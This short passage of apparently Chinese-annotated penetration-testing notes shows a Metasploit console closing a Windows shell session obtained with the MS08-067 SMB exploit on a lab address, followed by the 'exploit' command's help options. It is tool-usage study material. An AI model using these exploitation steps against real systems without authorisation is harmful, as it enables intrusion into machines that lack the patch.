 C:\WINDOWS\system32>^C
Abort session 1? [y/N]  y
""
[*] 192.168.19.159 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -h
Usage: exploit [options]
exploit是可以加参数的
Launches an exploitation attempt.
OPTIONS:
-J        Force running in the foreground, even if passive.
-e <opt>  The payload encoder to use.  If none is specified, ENCODER is used.
-f        Force the exploit to run regardless of the value of MinimumRank.
-h        Help banner.
-j        Run in the context of a job.
表示可以在后台运行
-n <opt>  The NOP generator to use.  If none is specified, NOP is used.
-o <opt>  A comma separated list of options in VAR=VAL format.
-p <opt>  The payload to use.  If none is specified, PAYLOAD is used.
-t <opt>  The target index to use.  If none is specified, TARGET is used.
-z        Do not interact with the session after successful exploitation.